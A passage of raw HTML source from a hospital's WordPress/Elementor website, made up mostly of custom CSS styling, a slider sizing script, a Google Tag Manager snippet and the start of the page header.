					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.eYDagm {
    font-size: 30px;
    font-family: 'Nunito';
    color: #3b3663;   
}


.Header__WidgetTitle-sc-17gc7x6-2.kwObyu {
    display: none;
}
#eapps-google-reviews-70e39faf-663b-4587-961b-d4dc1f8514d1 > div > div > div > a{display: none!important;}
#main_content > div.elementor.elementor-9025 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-7de314dd.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-20ad3f83 > div > div > div.elementor-element.elementor-element-4b27afcc.elementor-vertical-align-top.elementor-widget.elementor-widget-gt3-core-imagebox > div > div > div > div > h3{display: block;}

#main_content > div.elementor.elementor-9025 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-7de314dd.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-11bb95bb > div > div > div.elementor-element.elementor-element-73a3e0c3.elementor-vertical-align-top.elementor-widget.elementor-widget-gt3-core-imagebox > div > div > div > div > h3{display: block;}

#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(1){width: 60%;}
#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(2){width: 60%;}
#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(3){width: 60%;}


/* .gt3_contactform_home6 input[type=email], .gt3_contactform_home6 input[type=text], .gt3_contactform_home6 input[type=url], .gt3_contactform_home6 textarea {border: 2px solid hsl(344deg 75% 51%);
    color: #170696;font-weight: 500;} */

.wpcf7-form .gt3_contactform_home6 input[type=submit] {
	background: #fff9f6;}
.woocommerce table.shop_table .product-quantity .qty.allotted, .woocommerce div.product form.cart .qty.allotted, .image_size_popup .close, #yith-quick-view-content .product_meta, .single-product.woocommerce div.product .product_meta, .woocommerce div.product form.cart .variations td, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce table.shop_table thead th, .woocommerce table.woocommerce-checkout-review-order-table tfoot td .woocommerce-Price-amount, .gt3_custom_tooltip, .woocommerce-cart .cart_totals table.shop_table tr th, .wpcf7-form .gt3_contactform_home6 input[type="submit"] {
    color: #e02456;
}
#main_content > div.elementor.elementor-9025 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-7de314dd.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
    margin-bottom: 0px;
}
.elementor-9025 .elementor-element.elementor-element-562ebcce > .elementor-element-populated {
    box-shadow: inherit;
    margin: 16px 16px 16px 6px;
    border: 2px solid #543c99;
    border-radius: 5px;
}

.elementor-9025 .elementor-element.elementor-element-6d0a3335 > .elementor-element-populated {
	    box-shadow: inherit;
    margin: 16px 16px 16px 16px;
    border: 2px solid #543c99;
    border-radius: 5px;
}

.elementor-9025 .elementor-element.elementor-element-2f46beda > .elementor-element-populated {
    box-shadow: inherit;
    margin: 16px 16px 16px 16px;
    border: 2px solid #543c99;
    border-radius: 5px;}


.elementor-9025 .elementor-element.elementor-element-4adfd746 > .elementor-element-populated {
    box-shadow: inherit;
    margin: 16px 16px 16px 16px;
    border: 2px solid #543c99;
    border-radius: 5px;
}
#wpcf7-f10198-o2 > form > div.row.home2_form{text-align: center;}
#wpcf7-f10198-o2 > form > div.row .span6 {
    width: 100%;
}
.pum-theme-10186 .pum-container, .pum-theme-hello-box .pum-container {
    padding: 15px;
	border-radius: 15px;}
@media (max-width: 767px) {
#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(1) {
    width: 100%;
}
#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(2) {
    width: 100%;
}
	#wpcf7-f5426-p9025-o1 > form > div.row.gt3_contactform_home6 > div:nth-child(3) {
    width: 100%;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-89e5100.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-default.elementor-section-height-default {
    padding: 4px;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-a3f14e8 {
    width: 50%;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-6d10e4b {
    width: 50%;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-37a1793 {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-3a72d36 {
    width: 50%;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-4f4d9c4 {
    width: 50%;
}	
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-3c62a69 {
    width: 50%;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-519a16c {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-eef8006 {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cb7fdc7 {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-1877db2 {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-8d9663b {
    width: 50%;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-86ce93b {
    width: 50%;
}
	#main_content > div.elementor.elementor-10173 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-918a097.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div.elementor-container.elementor-column-gap-narrow > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-8d63ddc > div{background-color: #ffffff85;}

	#main_content > div.elementor.elementor-10173 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-918a097.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div.elementor-container.elementor-column-gap-narrow > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-8d63ddc > div > div > section > div > div > div > div > div > div.elementor-element.elementor-element-54f039a.elementor-widget.elementor-widget-heading > div > h2{text-align: center;}
	
	
	
	
	
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea { max-width: 60%;}
#main_content > div.elementor.elementor-9025 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-7de314dd.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-f3350f5 > div > div > div.elementor-element.elementor-element-746582de.elementor-vertical-align-top.elementor-widget.elementor-widget-gt3-core-imagebox > div > div > div > div > h3{display: block;}
#main_content > div.elementor.elementor-9025 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-7de314dd.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-f3350f5 > div > div > div.elementor-element.elementor-element-32fb2bff.elementor-vertical-align-top.elementor-widget.elementor-widget-gt3-core-imagebox > div > div > div > div > h3{display: block;}

.page-id-10947 .elementor-slideshow__title{
	display:none;
}


#wpforms-11539-field_0-container,#wpforms-11539-field_1-container,#wpforms-11539-field_5-container,#wpforms-11539-field_6-container,#wpforms-11544-field_0-container,#wpforms-11544-field_1-container,#wpforms-11544-field_5-container,#wpforms-11544-field_6-container,#wpforms-11539-field_7-container{
	width: 50%;
    display: inline;
}

#wpforms-11539-field_0,#wpforms-11539-field_1,#wpforms-11539-field_5,#wpforms-11539-field_6,#wpforms-11544-field_0,#wpforms-11544-field_1,#wpforms-11544-field_5,#wpforms-11544-field_6,#wpforms-11539-field_7,#wpforms-11544-field_7{
	width: 45%;
    display: inline;
}



div.wpforms-container-full .wpforms-form .wpforms-field{
	padding: 5px 10px;
}

#wpforms-11539-field_5,#wpforms-11539-field_7{
	margin-left: 10px;
}

div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea{
	margin-bottom: 14px;
}

#wpforms-submit-11539,#wpforms-submit-11544{
	margin-left: 12px;
}


#wpforms-11545-field_8 {
    max-width: 100%;
}



@media only screen and (max-width: 768px){
	
	#wpforms-11539-field_0-container,#wpforms-11539-field_1-container,#wpforms-11539-field_5-container,#wpforms-11539-field_6-container,#wpforms-11544-field_0-container,#wpforms-11544-field_1-container,#wpforms-11544-field_5-container,#wpforms-11544-field_6-container,#wpforms-11539-field_7-container,#wpforms-11544-field_7-container{
	width: 100%;
    display: block;
}

#wpforms-11539-field_0,#wpforms-11539-field_1,#wpforms-11539-field_5,#wpforms-11539-field_6,#wpforms-11544-field_0,#wpforms-11544-field_1,#wpforms-11544-field_5,#wpforms-11544-field_6,#wpforms-11539-field_7,#wpforms-11544-field_7{
	width: 100%;
    display: block;
}


div.wpforms-container-full .wpforms-form .wpforms-field{
	padding: 5px 0px;
}

#wpforms-11539-field_5,#wpforms-11539-field_7{
	margin-left: 0px;
}

div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea{
	margin-bottom: 0px;
}
	
	#wpforms-submit-11539,#wpforms-submit-11544{
		margin-left: 0px;
	}
}


.elementor-element-928be32 #wpforms-form-11544  input[type=text],.elementor-element-5077a59 #wpforms-form-11544 input[type=text]{
	color: #ffffff!important;
}







@media only screen and (max-width: 600px){body > div.elementor.elementor-8244.wpda-builder-page-8244.wpda-builder.wpda-header-builder > div > div > section.wpda_builder_section.elementor-section.elementor-top-section.elementor-element.elementor-element-0093bfd.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-d0b314c > div > div > div.elementor-element-custom_font_size.elementor-element.elementor-element-390e48b.elementor-widget__width-auto.elementor-widget.elementor-widget-text-editor{padding-right: 29px!important;
}

	#gallery-1 .gallery-item{
		width: 100%!important;
	}
	
	.elementor-10947 .elementor-element.elementor-element-c14ddbc .gallery-item {
    padding: 0 0px 10px 0!important;
}
	#main_content > div.elementor.elementor-10173 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-918a097.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div.elementor-container.elementor-column-gap-narrow > div{background-color: #ffffff91;}
}
.pum-container.pum-responsive {
   
	width: 89%;}


table tbody tr, table tfoot tr, table thead tr{
	border: 1px solid #ccc5c5;
}


.elementor-4031 .elementor-element.elementor-element-ebf5e80 .wpda-mobile-navigation-toggle{
	color: #000000;
}

.elementor-382 .elementor-element.elementor-element-8b975d4 > .elementor-element-populated{
	padding: 43px 20px 35px 20px;
}

table td, table th {
    padding: 5px 10px;
    text-align: left;
    border-right: 1px solid #b7b4b4;
}

table td{
	width:50%!important;
}

.pum-theme-10186 .pum-container, .pum-theme-hello-box .pum-container{
	border: 0px solid #ef234e!important;
}

.elementor-element-315b15f #wpforms-form-11543 input[type=text],.elementor-element-18ce2a6 #wpforms-form-11543 input[type=text]{
	color: #ffffff!important;
}



@media only screen and (max-width: 768px) {
	 #wpcf7-f1881-p382-o2 input[type=email],#wpcf7-f1881-p382-o2 input[type=number],#wpcf7-f1881-p382-o2 input[type=text],#wpcf7-f1881-p382-o2 input[type=tel]{
		max-width: 100%!important;
	}
	
	.whatsapp{ 
    width: 30%!important;
}
	
	table td {
   
    font-size: 13px;
}
	
	#main_content > div.elementor.elementor-10173 > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-918a097.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div.elementor-container.elementor-column-gap-narrow > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-8d63ddc > div {
    background-color: #ffffff00;
}
	input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    max-width: 100%;
}
	
	.elementor-9025 .elementor-element.elementor-element-4adfd746 > .elementor-element-populated{
		margin: 16px 5px 16px 8px!important;
	}
	
	.elementor-9025 .elementor-element.elementor-element-6d0a3335 > .elementor-element-populated{
		margin: 16px 16px 16px 12px!important;
	}
	
	
}

.eYDagm{
	display:none;
}


div.wpforms-container-full .wpforms-form input[type=date], div.wpforms-container-full .wpforms-form input[type=datetime], div.wpforms-container-full .wpforms-form input[type=datetime-local], div.wpforms-container-full .wpforms-form input[type=email], div.wpforms-container-full .wpforms-form input[type=month], div.wpforms-container-full .wpforms-form input[type=number], div.wpforms-container-full .wpforms-form input[type=password], div.wpforms-container-full .wpforms-form input[type=range], div.wpforms-container-full .wpforms-form input[type=search], div.wpforms-container-full .wpforms-form input[type=tel], div.wpforms-container-full .wpforms-form input[type=text], div.wpforms-container-full .wpforms-form input[type=time], div.wpforms-container-full .wpforms-form input[type=url], div.wpforms-container-full .wpforms-form input[type=week], div.wpforms-container-full .wpforms-form select, div.wpforms-container-full .wpforms-form textarea{
	border-bottom: 1px solid #c0baf6!important;
	border-top:0px!important;
	border-right:0px!important;
	border-left:0px!important;
	
    background-color: transparent!important;
    color: #696687!important;
    font-size: 14px!important;
}

button#wpforms-submit-11539 {
    background-size: 150% 100%;
    transition: all .4s ease-in-out;
    background-image: linear-gradient( 
96deg
 , #9289f1 0%,#6254e7 51%, #9289f1 100%);
    display: inline-block;
    transition: all .3s;
    outline: none;
    width: auto;
    height: 50px;
    cursor: pointer;
    padding: 10px 45px;
    line-height: 23px;
   
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .2px;
    border: none;
    color: #fff;
    border-radius: 5px;
}

#wpforms-submit-11543,#wpforms-submit-11544,#wpforms-submit-11545{
	background-image: linear-gradient( 
96deg
 , #f0ac0e 0%,#ff7426 51%, #f0ac0e 100%);
    font-weight: 500;
    
    letter-spacing: .2px;
    font-size: 12px;
    transition: all .3s ease-in-out;
    display: inline-block;
    transition: all .3s;
    outline: none;
    width: auto;
    height: 50px;
    cursor: pointer;
    padding: 10px 30px;
    line-height: 23px;
    
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: .2px;
    border: none;
    color: #fff;
    border-radius: 5px;
}

#wpforms-11545-field_5{
	text-align: center;
    max-width: 60%;
    margin: auto;
}

#wpforms-11545-field_0{
	max-width: 100%!important;
}

#wpforms-11545-field_7{
	 max-width: 100%;
}

#wpforms-form-11545{
	padding: 20px;
}

/* 
#wpforms-form-11545 > div.wpforms-submit-container{
	text-align: center;
	
} */

.page-id-11532  > div.gt3-page-title_wrapper > div > div > div > div > div.page_title,.page-id-11532  > div.gt3-page-title_wrapper > div > div > div > div > div.gt3_breadcrumb{
	display: none;
}

.whatsapp{
	position: fixed;
    left: 0px;
    bottom: 0px;
    z-index: 99999;
    width: 11%;
    margin: 5px;
}

.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
    transition-delay: 0ms;
}

h4, .elementor-widget-heading h4.elementor-heading-title{
	color: #3b3663!important;
}






.elementor-kit-3285 {
	--e-global-color-primary: #3b3663!important;
}


.elementor-widget-container table th {
    background-color: #523B91;
    color: white;
    padding: 30px;
    /* font-size: 20px; */
    font-weight: bolder;
}

.elementor-widget-container table td {
    vertical-align: text-top;
    padding: 15px 10px;
    color: black;
}

.elementor-widget-container table td {
    vertical-align: text-top;
    padding: 15px 10px;
    color: black;
}

.elementor-widget-container table td {
    vertical-align: text-top;
    padding: 15px 10px;
    color: black;
    font-size: 14px;
}

.btnn{

	background-color:#D92455!important;
}

.btnn:hover{
	color:white;
}
button {
    background-image: none;
}
.elementor-element-816817b {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 9999999999;
		display:none;
}

span.elementor-counter-number-prefix:empty {
    display: block !important;
}

.elementor-counter-title {
    text-align: center !important;
}
.span12{
	padding:5px
}


/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

.gt3-page-title__content .page_title h1, h1.portfolio_title_content {
    font-size: 55px;
    line-height: 1.2;
    font-weight: 900;
    color: #523B91;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/

.envato-kit-30-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}
.envato-kit-30-div-rotate{
	transform: rotate(90deg);
}

/** End Block Kit CSS: 33-3-f2d4515681d0cdeb2a000d0405e47669 **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}



/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

.yrm-cntent-6 {
    color: #686686!important;
}

.yrm-cntent-8 {
    color: #686686!important;
}
.yrm-cntent-9 {
    color: #686686!important;
}
.yrm-cntent-10 {
    color: #686686!important;
}

.yrm-more-button-wrapper {
    text-align: center;
}

.yrm-more-button-wrapper span {
    width: 100%;
}

.elementor-field-group-field_437291d .elementor-field-type-html {
    margin-bottom: 0 !important;
}
.elementor-field-type-checkbox {
    margin-bottom: 10px !important;
}

.e-form__indicators__indicator--shape-circle {
    border-radius: 50%;
    display: none;
}
/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

#form-field-checkbox1-0{
	width:15px;
	height:15px;
}

#form-field-checkbox2-0{
	width:15px;
	height:15px;
}

#form-field-checkbox3-0{
	width:15px;
	height:15px;
}

#form-field-checkbox4-0{
	width:15px;
	height:15px;
}

#form-field-checkbox5-0{
	width:15px;
	height:15px;
}

p:last-child {
	font-size:16px!important;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

@media only screen and (max-width: 480px) {
	.elementor-14534 .elementor-element.elementor-element-3373537 {
    width: 100% !important;
}
	.elementor-14534 .elementor-element.elementor-element-9fa4f05{
		text-align: center !important;
	}
	.elementor-14534 .elementor-element.elementor-element-135c17c{
		display: none !important;
	}
	
	.elementor-14534 .elementor-element.elementor-element-319ab4d {
    width: 60% !important;
}
	.elementor-14534 .elementor-element.elementor-element-9fa4f05 img {
    width: 30%;
}
}
		</style>
		<script type='text/javascript'>
jQuery(document).ready(function(){

});
</script>	<style type="text/css" media="screen">
		@media screen and ( max-width: 600px ) {
			html, * html body  { margin-top: 0 !important; }
		}
	</style>
</head>
<body class="wp-singular page-template-default page page-id-12000 wp-theme-ewebot elementor-default elementor-kit-3285 elementor-page elementor-page-12000">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K66DHKM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="14288" class="elementor elementor-14288 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-89e94c0 elementor-section-full_width header2 elementor-section-height-default elementor-section-height-default" data-id="89e94c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed466c2" data-id="ed466c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3abd663 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3abd663" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786facd" data-id="786facd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f7e4d24" data-id="f7e4d24" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a704adf" data-id="a704adf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a27806 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a27806" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.jillahospital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.link/zcdhwa">

